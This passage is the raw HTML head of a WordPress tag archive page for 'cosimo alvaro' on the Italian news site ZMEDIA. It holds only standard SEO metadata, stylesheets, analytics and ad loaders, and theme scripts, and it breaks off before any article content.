

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/tag/cosimo-alvaro/
body_size: 45906
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cosimo alvaro Archivi &#8211; ZMEDIA</title>
	<link rel="canonical" href="https://www.zmedia.it/tag/cosimo-alvaro/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cosimo alvaro Archivi &#8211; ZMEDIA" />
	<meta property="og:url" content="https://www.zmedia.it/tag/cosimo-alvaro/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.zmedia.it/tag/cosimo-alvaro/","url":"https://www.zmedia.it/tag/cosimo-alvaro/","name":"cosimo alvaro Archivi &#8211; ZMEDIA","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/tag/cosimo-alvaro/#primaryimage"},"image":{"@id":"https://www.zmedia.it/tag/cosimo-alvaro/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2014/12/a7ac92c0202d08b485ecb09c07ac6372.jpg","breadcrumb":{"@id":"https://www.zmedia.it/tag/cosimo-alvaro/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/tag/cosimo-alvaro/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2014/12/a7ac92c0202d08b485ecb09c07ac6372.jpg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2014/12/a7ac92c0202d08b485ecb09c07ac6372.jpg","width":336,"height":402},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/tag/cosimo-alvaro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"cosimo alvaro"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; cosimo alvaro Feed del tag" href="https://www.zmedia.it/tag/cosimo-alvaro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/tags/1974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
